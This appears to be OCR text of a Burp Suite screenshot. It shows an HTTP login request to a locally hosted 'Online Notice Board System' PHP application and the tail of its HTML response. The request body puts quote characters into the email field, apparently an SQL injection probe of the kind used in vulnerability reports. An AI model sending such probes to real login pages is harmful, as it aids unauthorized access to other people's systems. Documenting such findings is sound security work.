 Request
Pretty Raw Hex \n
3 Content-Length: 23
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost/Online%20Notice%20Board%20System/index.ph
p?option=login
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
20 Cookie: PHPSESSID=h2td7dda0p1f3dha0mjlejh9vb
21 Connection: close
22
23 e=1@2''&p=34&save=Login
Search...
0 matches
Response
Pretty Raw Hex Render \n
141 <br/>
142 <br/>
143 <br/>
144 <br/>
145
146 <!-- footer-->
147
148 <nav class="navbar navbar-default navbar-bottom"
style="background:black">
149 <div class="container">
150
151 <ul class="nav navbar-nav navbar-left">
152 <li>
&copy; 2020 ONBS
</li>
153
154 </ul>
155
156
157
158
159 </div>
160 </nav>
161 <!-- footer-->
162
163 </body>
164 </html>
165
Search...
0 matches
Done